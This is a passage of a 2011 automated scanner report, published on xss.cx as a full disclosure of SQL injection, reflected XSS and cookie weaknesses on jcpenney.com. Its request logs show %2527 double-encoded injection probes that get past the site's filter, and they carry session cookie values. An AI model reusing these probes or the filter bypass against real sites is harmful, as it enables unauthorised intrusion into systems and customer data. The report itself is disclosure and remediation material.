

--- FILE ---
content_type: text/html
request_url: https://xss.cx/examples/html/xss-jcpennycom-cross-site-scripting.html
body_size: 111208
content:
<html><head><title>XSS, jcpenny.com, Cross Site Scripting, CWE-79, CAPEC-86,  Unforgivable Vulnerabilities</title>
	<meta name="description" content="XSS, Cross Site Scripting in jcpenny.com, CWE-79, CAPEC-86, DORK Report for jcpenny.com">
<meta name="keywords" content="XSS, Cross Site Scripting, jcpenny.com, CloudScan Vulnerability Crawler, CWE-79, CAPEC-86, DORK">
	<style type="text/css">
H1 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.6em; font-weight: bold; line-height: 1.0em; }
H2 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.8em; font-weight: bold; line-height: 1.0em; }
.TOCH0 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.0em; font-weight: bold; line-height: 0.6em; }
.TOCH1 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.8em; text-indent: 30px; line-height: 0.5em; }
.TOCH2 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.7em; text-indent: 50px; line-height: 0.0em; }
.BODH0 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.6em; font-weight: bold; line-height: 2.0em; }
.BODH1 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.3em; font-weight: bold; line-height: 2.0em; }
.BODH2 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.0em; font-weight: bold; line-height: 2.0em; }
.PREVNEXT { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.6em; color: gray }
.TEXT { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.8em; }
TD { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.8em; }
.HIGHLIGHT { background-color: yellow; }
.RR_SCROLL { overflow-x: visible; overflow-y: auto; height: 300px; }
.RR_TABLE_SCREEN { background-color: #e8e8e8; width:100%; }
.RR_TABLE_PRINTER { background-color: #e8e8e8; width:100%; border-width: medium; border-style: solid; border-color: gray; }
</style><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11310364-18']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body>

<hr /><h4>Current Research | Full Disclosure | As of March 14, 2011</h4> 
<a href="http://xss.cx/examples/plesk-reports/plesk-10.2.0-site-editor.html">Plesk SMB 10.2.0 Windows - Site Editor | Full Disclosure</a> <br /> 
<a href="http://xss.cx/examples/plesk-reports/plesk-10.2.0.html">Plesk Small Business Manager 10.2.0 for Windows | Full Disclosure</a> <br /> 
<a href="http://www.cloudscan.me/2011/03/smartermail-80-stored-xss-reflected-xss.html">Hoyt LLC Research | Full Disclosure Report on Stored XSS in SmarterMail 8.0</a>  <br /> 
<a href="http://www.cloudscan.me/2011/03/smarterstats-60-full-disclosure-xss-os.html">Hoyt LLC Research - Full Disclosure | Blog Article | SmarterStats 6.0</a>  <br />
<a href="http://www.cloudscan.me/2011/03/smartermail-73-74-full-disclosure-xss.html">Hoyt LLC Research - Full Disclosure | Blog Article | SmarterMail 7.x Series</a>
<hr />
<h1>XSS, jcpenny.com, Cross Site Scripting, CWE-79, CAPEC-86</h1><h2>CWE-79: Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')</h2><span class="TEXT">Report generated by <a href="http://www.cloudscan.me">CloudScan Vulnerability Crawler</a> at Sat Feb 26 08:08:14 CST 2011.</span><br><br>
<hr>

<form action="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/504030435252018" id="BB_BuyButtonForm" method="post" name="BB_BuyButtonForm" target="_top">
    <table cellpadding="5" cellspacing="0" width="1%">
        <tr>
            <td align="right" width="1%">
                <select name="item_selection_1">
                    <option value="1">$50.00 - Vulnerability Scan with Netsparker</option>
                    <option value="2">$100.00 - Vulnerability Scan with Acunetix</option>
                    <option value="3">$50.00 - Vulnerability Scan with Paros Desktop</option>
                    <option value="4">$50.00 - Vulnerability Research by Xss.Cx</option>
                </select>
                <input name="item_option_name_1" type="hidden" value="Vulnerability Scan with Netsparker"/>
                <input name="item_option_price_1" type="hidden" value="50.0"/>
                <input name="item_option_description_1" type="hidden" value="Netsparker� can find and report security issues such as Sql Injection and Cross-site Scripting (xss) in all web applications regardless of the platform and the technology they are built on. "/>
                <input name="item_option_quantity_1" type="hidden" value="1"/>
                <input name="item_option_currency_1" type="hidden" value="USD"/>
                <input name="shopping-cart.item-options.items.item-1.digital-content.description" type="hidden" value="A PDF Report will be sent to the e-mail address provided with the order."/>
                <input name="shopping-cart.item-options.items.item-1.digital-content.url" type="hidden" value="http://xss.cx/"/>
                <input name="item_option_name_2" type="hidden" value="Vulnerability Scan with Acunetix"/>
                <input name="item_option_price_2" type="hidden" value="100.0"/>
                <input name="item_option_description_2" type="hidden" value="Website security is possibly today's most overlooked aspect of securing the enterprise and should be a priority in any organization. Hackers are concentrating their efforts on web-based applications - shopping carts, forms, login pages, dynamic content, etc. "/>
                <input name="item_option_quantity_2" type="hidden" value="1"/>
                <input name="item_option_currency_2" type="hidden" value="USD"/>
                <input name="shopping-cart.item-options.items.item-2.digital-content.description" type="hidden" value="A PDF Report will be sent to the e-mail address provided with the order."/>
                <input name="shopping-cart.item-options.items.item-2.digital-content.url" type="hidden" value="http://xss.cx/"/>
                <input name="item_option_name_3" type="hidden" value="Vulnerability Scan with Paros Desktop"/>
                <input name="item_option_price_3" type="hidden" value="50.0"/>
                <input name="item_option_description_3" type="hidden" value="ParosPro is a web security tool that allows companies and IT Professionals to assess the security of their web applications. The ParosPro provides a feature rich environment that allows companies to perform assessments based on plug-ins designed to target various security vulnerabilities. "/>
                <input name="item_option_quantity_3" type="hidden" value="1"/>
                <input name="item_option_currency_3" type="hidden" value="USD"/>
                <input name="shopping-cart.item-options.items.item-3.digital-content.description" type="hidden" value="A PDF Report will be sent to the e-mail address provided with the order."/>
                <input name="shopping-cart.item-options.items.item-3.digital-content.url" type="hidden" value="http://xss.cx/"/>
                <input name="item_option_name_4" type="hidden" value="Vulnerability Research by Xss.Cx"/>
                <input name="item_option_price_4" type="hidden" value="50.0"/>
                <input name="item_option_description_4" type="hidden" value="Xss.Cx will perform a manual recon and analysis with coverage scope beyond the ability of automated testing tools. Units are available in 20 minute blocks."/>
                <input name="item_option_quantity_4" type="hidden" value="1"/>
                <input name="item_option_currency_4" type="hidden" value="USD"/>
                <input name="shopping-cart.item-options.items.item-4.digital-content.description" type="hidden" value="A PDF Report will be sent to the e-mail address provided with the order."/>
                <input name="shopping-cart.item-options.items.item-4.digital-content.url" type="hidden" value="http://xss.cx/"/>
            </td>
            <td align="left" width="1%">
                <input alt="" src="https://checkout.google.com/buttons/buy.gif?merchant_id=504030435252018&amp;w=117&amp;h=48&amp;style=white&amp;variant=text&amp;loc=en_US" type="image"/>
            </td>
        </tr>
    </table>
</form>
<div id="cse" style="width: 100%;">Loading</div>
<script src="http://www.google.com/jsapi" type="text/javascript"></script>
<script type="text/javascript">
  google.load('search', '1', {language : 'en'});
  google.setOnLoadCallback(function() {
    var customSearchControl = new google.search.CustomSearchControl('partner-pub-4063878933780912:0889046675');
    customSearchControl.setResultSetSize(google.search.Search.FILTERED_CSE_RESULTSET);
    var options = new google.search.DrawOptions();
    options.setAutoComplete(true);
    customSearchControl.draw('cse', options);
  }, true);
</script>
<link rel="stylesheet" href="http://www.google.com/cse/style/look/default.css" type="text/css" />
<style type="text/css">
  .gsc-control-cse {
    font-family: Arial, sans-serif;
    border-color: #336699;
    background-color: #FFFFFF;
  }
  input.gsc-input {
    border-color: #BCCDF0;
  }
  input.gsc-search-button {
    border-color: #336699;
    background-color: #E9E9E9;
  }
  .gsc-tabHeader.gsc-tabhInactive {
    border-color: #E9E9E9;
    background-color: #E9E9E9;
  }
  .gsc-tabHeader.gsc-tabhActive {
    border-top-color: #FF9900;
    border-left-color: #E9E9E9;
    border-right-color: #E9E9E9;
    background-color: #FFFFFF;
  }
  .gsc-tabsArea {
    border-color: #E9E9E9;
  }
  .gsc-webResult.gsc-result {
    border-color: #FFFFFF;
    background-color: #FFFFFF;
  }
  .gsc-webResult.gsc-result:hover {
    border-color: #FFFFFF;
    background-color: #FFFFFF;
  }
  .gs-webResult.gs-result a.gs-title:link,
  .gs-webResult.gs-result a.gs-title:link b {
    color: #0000FF;
  }
  .gs-webResult.gs-result a.gs-title:visited,
  .gs-webResult.gs-result a.gs-title:visited b {
    color: #663399;
  }
  .gs-webResult.gs-result a.gs-title:hover,
  .gs-webResult.gs-result a.gs-title:hover b {
    color: #0000FF;
  }
  .gs-webResult.gs-result a.gs-title:active,
  .gs-webResult.gs-result a.gs-title:active b {
    color: #0000FF;
  }
  .gsc-cursor-page {
    color: #0000FF;
  }
  a.gsc-trailing-more-results:link {
    color: #0000FF;
  }
  .gs-webResult.gs-result .gs-snippet {
    color: #000000;
  }
  .gs-webResult.gs-result .gs-visibleUrl {
    color: #008000;
  }
  .gs-webResult.gs-result .gs-visibleUrl-short {
    color: #008000;
  }
  
  .gs-webResult.gs-result .gs-visibleUrl-short {
    display: none;
  }
  .gs-webResult.gs-result .gs-visibleUrl-long {
    display: block;
  }
  .gsc-cursor-box {
    border-color: #FFFFFF;
  }
  .gsc-results .gsc-cursor-page {
    border-color: #E9E9E9;
    background-color: #FFFFFF;
  }
  .gsc-results .gsc-cursor-page.gsc-cursor-current-page {
    border-color: #FF9900;
    background-color: #FFFFFF;
  }
  .gs-promotion.gs-result {
    border-color: #336699;
    background-color: #FFFFFF;
  }
  .gs-promotion.gs-result a.gs-title:link {
    color: #0000CC;
  }
  .gs-promotion.gs-result a.gs-title:visited {
    color: #0000CC;
  }
  .gs-promotion.gs-result a.gs-title:hover {
    color: #0000CC;
  }
  .gs-promotion.gs-result a.gs-title:active {
    color: #0000CC;
  }
  .gs-promotion.gs-result .gs-snippet {
    color: #000000;
  }
  .gs-promotion.gs-result .gs-visibleUrl,
  .gs-promotion.gs-result .gs-visibleUrl-short {
    color: #008000;
  }
</style>
<hr>


<p class="TOCH0"><a href="#1">1. SQL injection</a></p>
<p class="TOCH1"><a href="#1.1">1.1. http://www4.jcpenney.com/jcp/JCPRoute.aspx [REST URL parameter 1]</a></p>
<p class="TOCH1"><a href="#1.2">1.2. http://www4.jcpenney.com/jcp/freeship4u.aspx [REST URL parameter 1]</a></p>
<p class="TOCH1"><a href="#1.3">1.3. http://www5.jcpenney.com/jcp/x6xml.aspx [grptyp parameter]</a></p>
<p class="TOCH1"><a href="#1.4">1.4. http://www5.jcpenney.com/jcp/x6xml.aspx [itemid parameter]</a></p>
<p class="TOCH0"><a href="#2">2. Cross-site scripting (reflected)</a></p>
<p class="TOCH1"><a href="#2.1">2.1. http://www4.jcpenney.com/jcp/getjcpheaderc.aspx [function parameter]</a></p>
<p class="TOCH1"><a href="#2.2">2.2. http://www5.jcpenney.com/jcp/X6E.aspx [CmCatId parameter]</a></p>
<p class="TOCH1"><a href="#2.3">2.3. http://www5.jcpenney.com/jcp/getjcpheaderc.aspx [function parameter]</a></p>
<p class="TOCH0"><a href="#3">3. Cookie scoped to parent domain</a></p>
<p class="TOCH1"><a href="#3.1">3.1. http://www4.jcpenney.com/jcp/freeship4u.aspx</a></p>
<p class="TOCH1"><a href="#3.2">3.2. http://www5.jcpenney.com/jcp/</a></p>
<p class="TOCH1"><a href="#3.3">3.3. http://www5.jcpenney.com/jcp/AddToBag.aspx</a></p>
<p class="TOCH1"><a href="#3.4">3.4. http://www5.jcpenney.com/jcp/bag.aspx</a></p>
<p class="TOCH1"><a href="#3.5">3.5. http://www5.jcpenney.com/jcp/bagaction.aspx</a></p>
<p class="TOCH1"><a href="#3.6">3.6. http://www4.jcpenney.com/jcp/JCPRoute.aspx</a></p>
<p class="TOCH1"><a href="#3.7">3.7. http://www5.jcpenney.com/jcp/X6E.aspx</a></p>
<p class="TOCH0"><a href="#4">4. Cookie without HttpOnly flag set</a></p>
<p class="TOCH1"><a href="#4.1">4.1. http://www4.jcpenney.com/jcp/freeship4u.aspx</a></p>
<p class="TOCH1"><a href="#4.2">4.2. http://www5.jcpenney.com/jcp/</a></p>
<p class="TOCH1"><a href="#4.3">4.3. http://www5.jcpenney.com/jcp/AddToBag.aspx</a></p>
<p class="TOCH1"><a href="#4.4">4.4. http://www5.jcpenney.com/jcp/bag.aspx</a></p>
<p class="TOCH1"><a href="#4.5">4.5. http://www5.jcpenney.com/jcp/bagaction.aspx</a></p>
<p class="TOCH1"><a href="#4.6">4.6. http://www4.jcpenney.com/jcp/JCPRoute.aspx</a></p>
<p class="TOCH1"><a href="#4.7">4.7. http://www5.jcpenney.com/jcp/X6E.aspx</a></p>
<p class="TOCH0"><a href="#5">5. Referer-dependent response</a></p>
<p class="TOCH0"><a href="#6">6. Cross-domain Referer leakage</a></p>
<p class="TOCH1"><a href="#6.1">6.1. http://www4.jcpenney.com/jcp/</a></p>
<p class="TOCH1"><a href="#6.2">6.2. http://www4.jcpenney.com/jcp/CustomerServiceSub.aspx</a></p>
<p class="TOCH1"><a href="#6.3">6.3. http://www4.jcpenney.com/jcp/XGN.aspx</a></p>
<p class="TOCH1"><a href="#6.4">6.4. http://www4.jcpenney.com/jcp/getjcpheaderc.aspx</a></p>
<p class="TOCH1"><a href="#6.5">6.5. http://www4.jcpenney.com/jcp/x2.aspx</a></p>
<p class="TOCH1"><a href="#6.6">6.6. http://www4.jcpenney.com/jcp/x2.aspx</a></p>
<p class="TOCH1"><a href="#6.7">6.7. http://www5.jcpenney.com/jcp/X6E.aspx</a></p>
<p class="TOCH1"><a href="#6.8">6.8. http://www5.jcpenney.com/jcp/getjcpheaderc.aspx</a></p>
<p class="TOCH0"><a href="#7">7. Cross-domain script include</a></p>
<p class="TOCH1"><a href="#7.1">7.1. http://www4.jcpenney.com/jcp/</a></p>
<p class="TOCH1"><a href="#7.2">7.2. http://www4.jcpenney.com/jcp/CustomerServiceSub.aspx</a></p>
<p class="TOCH1"><a href="#7.3">7.3. http://www4.jcpenney.com/jcp/XGN.aspx</a></p>
<p class="TOCH1"><a href="#7.4">7.4. http://www4.jcpenney.com/jcp/x2.aspx</a></p>
<p class="TOCH1"><a href="#7.5">7.5. http://www5.jcpenney.com/jcp/</a></p>
<p class="TOCH1"><a href="#7.6">7.6. http://www5.jcpenney.com/jcp/X6E.aspx</a></p>
<p class="TOCH1"><a href="#7.7">7.7. http://www5.jcpenney.com/jcp/bag.aspx</a></p>
<p class="TOCH0"><a href="#8">8. HTML does not specify charset</a></p>
<p class="TOCH0"><a href="#9">9. Content type incorrectly stated</a></p>
<p class="TOCH1"><a href="#9.1">9.1. http://www4.jcpenney.com/images/seasonal/facebook_icon.gif</a></p>
<p class="TOCH1"><a href="#9.2">9.2. http://www4.jcpenney.com/images/seasonal/kaboodle_icon.gif</a></p>
<p class="TOCH1"><a href="#9.3">9.3. http://www4.jcpenney.com/images/seasonal/myspace_icon.gif</a></p>
<p class="TOCH1"><a href="#9.4">9.4. http://www4.jcpenney.com/images/seasonal/stylehive_icon.gif</a></p>
<p class="TOCH1"><a href="#9.5">9.5. http://www4.jcpenney.com/jcp/CSS/ProdList.css</a></p>
<p class="TOCH1"><a href="#9.6">9.6. http://www4.jcpenney.com/jcp/vbscript/AmsScript.vbs</a></p>
<p class="TOCH1"><a href="#9.7">9.7. http://www5.jcpenney.com/jcp/vbscript/AmsScript.vbs</a></p>
<br><hr>
<span class="BODH0" id="1">1. SQL injection</span>
&nbsp;<a class="PREVNEXT" href="#2">next</a>
<br>
<span class="TEXT">There are 4 instances of this issue:<ul>
<li><a href="#1.1">http://www4.jcpenney.com/jcp/JCPRoute.aspx [REST URL parameter 1]</a></li>
<li><a href="#1.2">http://www4.jcpenney.com/jcp/freeship4u.aspx [REST URL parameter 1]</a></li>
<li><a href="#1.3">http://www5.jcpenney.com/jcp/x6xml.aspx [grptyp parameter]</a></li>
<li><a href="#1.4">http://www5.jcpenney.com/jcp/x6xml.aspx [itemid parameter]</a></li>
</ul></span>
<h2>Issue background</h2>
<span class="TEXT">SQL injection vulnerabilities arise when user-controllable data is incorporated into database SQL queries in an unsafe manner. An attacker can supply crafted input to break out of the data context in which their input appears and interfere with the structure of the surrounding query.<br><br>Various attacks can be delivered via SQL injection, including reading or modifying critical application data, interfering with application logic, escalating privileges within the database and executing operating system commands.</span>
<h2>Remediation background</h2>
<span class="TEXT">The most effective way to prevent SQL injection attacks is to use parameterised queries (also known as prepared statements) for all database access. This method uses two steps to incorporate potentially tainted data into SQL queries: first, the application specifies the structure of the query, leaving placeholders for each item of user input; second, the application specifies the contents of each placeholder. Because the structure of the query has already defined in the first step, it is not possible for malformed data in the second step to interfere with the query structure. You should review the documentation for your database and application platform to determine the appropriate APIs which you can use to perform parameterised queries. It is strongly recommended that you parameterise <i>every</i> variable data item that is incorporated into database queries, even if it is not obviously tainted, to prevent oversights occurring and avoid vulnerabilities being introduced by changes elsewhere within the code base of the application.<br><br>You should be aware that some commonly employed and recommended mitigations for SQL injection vulnerabilities are not always effective:<ul><li>One common defense is to double up any single quotation marks appearing within user input before incorporating that input into a SQL query. This defense is designed to prevent malformed data from terminating the string in which it is inserted. However, if the data being incorporated into queries is numeric, then the defense may fail, because numeric data may not be encapsulated within quotes, in which case only a space is required to break out of the data context and interfere with the query. Further, in second-order SQL injection attacks, data that has been safely escaped when initially inserted into the database is subsequently read from the database and then passed back to it again. Quotation marks that have been doubled up initially will return to their original form when the data is reused, allowing the defense to be bypassed.</li><li>Another often cited defense is to use stored procedures for database access. While stored procedures can provide security benefits, they are not guaranteed to prevent SQL injection attacks. The same kinds of vulnerabilities that arise within standard dynamic SQL queries can arise if any SQL is dynamically constructed within stored procedures. Further, even if the procedure is sound, SQL injection can arise if the procedure is invoked in an unsafe manner using user-controllable data.</li></ul></span>
<br><br><hr><span class="BODH1" id="1.1">1.1. http://www4.jcpenney.com/jcp/JCPRoute.aspx [REST URL parameter 1]</span>
&nbsp;<a class="PREVNEXT" href="#1.2">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Tentative</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/JCPRoute.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The REST URL parameter 1 appears to be vulnerable to SQL injection attacks. A single quote was submitted in the REST URL parameter 1, and a general error message was returned. Two single quotes were then submitted and the error message disappeared. You should review the contents of the error message, and the application's handling of other input, to confirm whether a vulnerability is present.<br><br>The application attempts to block SQL injection attacks but this can be circumvented by double URL-encoding the blocked characters - for example, by submitting %2527 instead of the ' character. </span>
<h2>Remediation detail</h2>
<span class="TEXT">There is probably no need to perform a second URL-decode of the value of REST URL parameter 1 as the web server will have already carried out one decode. In any case, the application should perform its input validation <i>after</i> any custom canonicalisation has been carried out. </span>
<h2>Request 1</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp<span class="HIGHLIGHT">%2527</span>/JCPRoute.aspx?Target<wbr>=PREPRINT_HOME&amp;cmResetCat<wbr>=True&amp;CmCatId=70676<wbr>&amp;mscssid=61594d31617<wbr>9a4f548f577dab343a85<wbr>38xMnVNoVza3oxMnVNoV<wbr>za3W200B0A67BD19FE0D<wbr>DB3BC3FE02796C1DAD4B<wbr>1105704 HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www4.jcpenney.com<wbr>/jcp/x2.aspx?DeptID=70676<wbr>&amp;CatID=70676&amp;cmAMS_T=G1<wbr>&amp;cmAMS_C=D6B&amp;mscssid<wbr>=61594d316179a4f548f<wbr>577dab343a8538xMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>0A67BD19FE0DDB3BC3FE<wbr>02796C1DAD4B1105702&amp;cmAMS<wbr>_V=<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; cmResetFlag=N; cmCat=EXTERNAL|G1_D6B<wbr>_70676; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;DateShopperIdAssigned=02<wbr>%2F25%2F2011&amp;Initial<wbr>ShopperId=0f3720e7c7<wbr>1e45edb02b68f7b004135c; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; FlashCheck=1<br><br></span></td></tr></table>
<h2>Response 1</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>ntCoent-Length: 1635<br>Content-Type: text/html<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>Vary: Accept-Encoding<br>Expires: Sat, 26 Feb 2011 04:55:35 GMT<br>Cache-Control: max-age=0, no-cache, no-store<br>Pragma: no-cache<br>Date: Sat, 26 Feb 2011 04:55:35 GMT<br>Connection: close<br>Content-Length: 1635<br><br>&lt;!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR<wbr>/html4/strict.dtd"&gt;<br>&lt;HTML&gt;&lt;HEAD&gt;&lt;TITLE&gt;The page cannot be found&lt;/TITLE&gt;<br>&lt;META HTTP-EQUIV="Content-Type" Content="text/html; cha<br><b>...[SNIP]...</b><br>&lt;h2&gt;HTTP <span class="HIGHLIGHT">Error</span> 404 - File or directory not found.&lt;br&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<h2>Request 2</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp<span class="HIGHLIGHT">%2527%2527</span>/JCPRoute.aspx?Target<wbr>=PREPRINT_HOME&amp;cmResetCat<wbr>=True&amp;CmCatId=70676<wbr>&amp;mscssid=61594d31617<wbr>9a4f548f577dab343a85<wbr>38xMnVNoVza3oxMnVNoV<wbr>za3W200B0A67BD19FE0D<wbr>DB3BC3FE02796C1DAD4B<wbr>1105704 HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www4.jcpenney.com<wbr>/jcp/x2.aspx?DeptID=70676<wbr>&amp;CatID=70676&amp;cmAMS_T=G1<wbr>&amp;cmAMS_C=D6B&amp;mscssid<wbr>=61594d316179a4f548f<wbr>577dab343a8538xMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>0A67BD19FE0DDB3BC3FE<wbr>02796C1DAD4B1105702&amp;cmAMS<wbr>_V=<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; cmResetFlag=N; cmCat=EXTERNAL|G1_D6B<wbr>_70676; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;DateShopperIdAssigned=02<wbr>%2F25%2F2011&amp;Initial<wbr>ShopperId=0f3720e7c7<wbr>1e45edb02b68f7b004135c; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; FlashCheck=1<br><br></span></td></tr></table>
<h2>Response 2</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 400 Bad Request<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>Content-Type: text/html<br>Vary: Accept-Encoding<br>Expires: Sat, 26 Feb 2011 04:55:35 GMT<br>Cache-Control: max-age=0, no-cache, no-store<br>Pragma: no-cache<br>Date: Sat, 26 Feb 2011 04:55:35 GMT<br>Connection: close<br>Connection: Transfer-Encoding<br>Content-Length: 37<br><br>&lt;html&gt;&lt;body&gt;Bad Request&lt;/body&gt;&lt;/html&gt;</span></td></tr></table>
<hr>
<span class="BODH1" id="1.2">1.2. http://www4.jcpenney.com/jcp/freeship4u.aspx [REST URL parameter 1]</span>
&nbsp;<a class="PREVNEXT" href="#1.1">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.3">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Tentative</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/freeship4u.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The REST URL parameter 1 appears to be vulnerable to SQL injection attacks. A single quote was submitted in the REST URL parameter 1, and a general error message was returned. Two single quotes were then submitted and the error message disappeared. You should review the contents of the error message, and the application's handling of other input, to confirm whether a vulnerability is present.<br><br>The application attempts to block SQL injection attacks but this can be circumvented by double URL-encoding the blocked characters - for example, by submitting %2527 instead of the ' character. </span>
<h2>Remediation detail</h2>
<span class="TEXT">There is probably no need to perform a second URL-decode of the value of REST URL parameter 1 as the web server will have already carried out one decode. In any case, the application should perform its input validation <i>after</i> any custom canonicalisation has been carried out. </span>
<h2>Request 1</h2>
